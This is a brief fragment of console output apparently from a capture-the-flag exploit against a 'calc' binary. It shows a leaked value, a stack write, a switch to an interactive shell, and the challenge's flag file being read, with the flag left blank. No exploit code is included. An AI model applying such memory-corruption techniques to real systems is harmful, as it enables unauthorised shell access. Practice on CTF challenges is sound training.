 ============================================
[*] Target: 0x68732f
[*] Value leak: 0x6e38922f
n" [*] Write add into stack: -1842355968
[*] Send: +369-1842355968
[+] ==> Succes write into stack: 0x68732f
============================================
[*] Switching to interactive mode
$ cd home/calc
$ ls
calc
flag
run.sh
IN $ cat flag
FLAG{ }
$